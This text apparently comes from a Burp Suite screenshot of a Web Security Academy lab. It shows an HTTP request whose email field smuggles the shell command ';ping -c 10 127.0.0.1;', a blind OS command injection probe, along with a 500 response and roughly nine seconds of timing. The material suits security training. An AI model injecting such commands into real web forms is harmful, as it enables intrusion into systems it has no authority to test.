 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0aac00cf035583d881f8a2fa002b00e3.web-security-academy.net
3 Cookie: session=GYpvoKGKCCipxNquhLX3UUoBRvttcAzH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 141
10 Origin: https://0aac00cf035583d881f8a2fa002b00e3.web-security-academy.net
11 Referer:
https://0aac00cf035583d881f8a2fa002b00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=7wR9sgaex2IAniGOU6H0geuPAtQgnhIX&name=test+&email=
test%40gamil.com;ping+-c+10+127.0.0.1;&subject=submit+feedback&message=
something+wrong
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Notes
Explanations
Done
148 bytes | 9,422 millis